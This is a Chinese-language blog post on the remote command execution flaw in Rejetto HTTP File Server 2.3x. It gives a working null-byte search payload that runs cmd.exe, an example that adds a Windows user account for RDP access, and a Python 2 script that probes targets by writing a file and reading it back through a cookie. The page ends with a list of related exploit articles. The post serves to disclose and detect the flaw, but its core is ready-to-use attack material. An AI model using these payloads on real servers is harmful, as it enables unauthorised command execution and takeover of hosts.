HFS的远程命令执行漏洞(RCE)

一、HFS漏洞

1、影响版本 : 2.3c以前的2.3x版本

2、HFS:

HFS是HTTP File Server,国外的一款HTTP 文件服务器软件,简单易上手。

3、漏洞描述:

HTTP File Server是一款专为个人用户所设计的HTTP文件服务器,它提供虚拟档案系统,支持新增、移除虚拟档案资料夹等。

Rejetto HTTP File Server 2.3c及之前版本中的parserLib.pas文件中的‘findMacroMarker’函数中存在安全漏洞,该漏洞源于parserLib.pas文件没有正确处理空字节。远程攻击者可借助搜索操作中的‘%00’序列利用该漏洞执行任意程序。

4、攻击payload及过程:

4.1 Payload:http://127.0.0.1:8080/?search==%00{.exec|cmd.exe /c [Command-String].}

4.2攻击过程实例:





http://127.0.0.1:8080/?search==%00{.exec|cmd.exe /c net user test1234 1234 /add.}

说明这个OK的前提是HFS以管理员权限运行:

5、payload:

#-*- coding:utf-8 -*- """

这个脚本是检测是否有HFS漏洞的

当HFS版本处于2.3c机器之前的HFS2.3x版本均可以

当HFS以管理员身份运行时候可以get-shell

原理是创建一个新用户,设置密码和权限,然后你就可以RDP了

""" #引入依赖的包、库文件

import time

import uuid

import requests

from optparse import OptionParser #定义扫描类

class HFSScanner:

"""

HFS扫描类,原理是:

(1)生成随机字符串,利用命令执行写入远端服务器的HFS.exe目录下的一个文件。

(2)然后再次利用这里漏洞将文件内容读取出来放在响应报文的头部字段set-cookie中。

(3)通过判断响应报文该字段是否包含随机字符串来确定是否存在漏洞 """

def __init__(self,target,port):

"""创建扫描类实例对象"""

self.__randomflag = uuid.uuid1() #攻击验证随机标志字符串

self.__attack_url = r"http://%s:%s/"%(str(target),str(port))+"?search==%00"+r"{.exec|cmd.exe /c del result}"+r"{"+".exec|cmd.exe /c echo>result "+str(self.__randomflag)+"."+"}"

self.__verify_url = r"http://%s:%s/"%(str(target),str(port))+"?search==%00"+"{.cookie|out|value={.load|result.}.}" def __attack(self):

"""发送攻击报文,响应200后反回True"""

try:

response = requests.get(self.__attack_url,timeout=120)

except Exception,reason:

return False

if response.status_code != 200:

return False

return True def __verify(self):

"""发送验证报文,判断set-cookie字段是否为随机标志字符串"""

try:

response = requests.get(self.__verify_url,timeout=120)

except Exception,reason:

return False

if response.headers.get("set-cookie").find(str(self.__randomflag)) >= 0:

return True

else:

return False def scan(self):

"""扫描函数"""

print "[+] 开始测试..."

if self.__attack():

time.sleep(5)

if self.__verify():

return True

return False if __name__ == "__main__":

parser = OptionParser("")

parser.add_option("-t", dest="target",help="target to scan")

parser.add_option("-p", dest="port",help="port to scan")

(options, args) = parser.parse_args()

if options.target in ["",None]:

print "[-] 请输入正确的参数!"

print """

正确的使用方法:

#python hfs_vuln_scan.py -t 127.0.0.1 [-p 8080]

"""

exit(0)

if options.port in ["",None] or int(options.port) <= 0 and int(options.port) > 65535:

options.port = ""

scanner = HFSScanner(options.target,options.port)

if scanner.scan():

print "[*] 目标主机存在漏洞"

else:

print "[+] 目标主机不存在漏洞"

HFS的远程命令执行漏洞(RCE)的更多相关文章

- HFS远程命令执行漏洞入侵抓鸡黑阔服务器

先来科普一下: HFS是什么? hfs网络文件服务器 2.3是专为个人用户所设计的HTTP档案系统,如果您觉得架设FTP Server太麻烦,那么这个软件可以提供您更方便的网络文件传输系统,下载后无须 ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- struts2远程命令执行漏洞S2-045

Apache Struts2最新漏洞(CVE-2017-5638,S02-45) struts2远程命令执行漏洞S2-045 Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-04 ...

- 【漏洞公告】高危:Windows系统 SMB/RDP远程命令执行漏洞

2017年4月14日,国外黑客组织Shadow Brokers发出了NSA方程式组织的机密文档,包含了多个Windows 远程漏洞利用工具,该工具包可以可以覆盖全球70%的Windows服务器,为了确 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Drupal 远程命令执行漏洞(CVE-2018-7600)

名称: Drupal 远程命令执行漏洞 CVE-ID: CVE-2018-7600 Poc: https://paper.seebug.org/578/ EXPLOIT-DB: https://www ...

- D-Link service.cgi远程命令执行漏洞复现

1.1 概述 友讯集团(D-Link),成立于1986年,1994年10月于台湾证券交易所挂牌上市,为台湾第一家上市的网络公司,以自创D-Link品牌行销全球,产品遍及100多个国家. 1月17日,C ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

随机推荐

- Zookeeper客户端使用

参考链接: http://blog.csdn.net/jason5186/article/details/46314381 http://ifeve.com/zookeeper-path-cache/

- 检查 Linux 服务器性能

如何用十条命令在一分钟内检查 Linux 服务器性能 如果你的Linux服务器突然负载暴增,报警短信快发爆你的手机,如何在最短时间内找出Linux性能问题所在?来看Netflix性能工程团队的这篇博文 ...

- lvm 新建一个vg 逻辑卷 配置启动

fdisk /dev/sdb 格式 t 8e w vgcreate datavg /dev/sdb1lvcreate -L 999G -n lvdata datavgmkfs.xfs /dev/da ...

- 03 Files

本章提要-----------------------------------------------组成 oracle 的 8 种主要文件(包括 instance 和 database)instan ...

- mysql数据库对时间进行默认的设置

//----------------------------------------------------------sql语句----------------------------------- ...

- 封装自己的yQuery

function myAddEvent(obj, sEv, fn) { if (obj.attachEvent) { obj.attachEvent('on' + sEv, fn) } else { ...

- openfire url get提交 中文乱码问题

原因是它只接受url编码后的中文 如:%E7%BC%96%E7%A0%81%E5%90%8E%E7%9A%84%E4%B8%AD%E6%96%87 会自动转变为:http://127.0.0.1:90 ...

- 关于在Andoird集成开发软件中添加外部jar包的方法

步骤必须是下面的两步,少一步都不行. 第一步是存放于项目中,第二步是导入和应用于项目中. 1.右键项目-Build Path-Configure Build Path-在Libraries目录下-点右 ...

- 中国餐馆过程(Chinese restaurant process)

也就是说假设空桌子有a0个人,然后顾客选择桌子的概率和桌子上人数成正比. 性质: 改变用户的排列方式,桌子的排列方式,概率不变换.

- 【MySQL】MySQL 常用语法之锁表与解锁表

mysql 锁表语句: Lock锁整张表: 写锁定: LOCK TABLES products WRITE: 写锁,锁定之后,只有当前线程可以进行读操作和写操作,其他线程读操作和写操作均被堵塞.... ...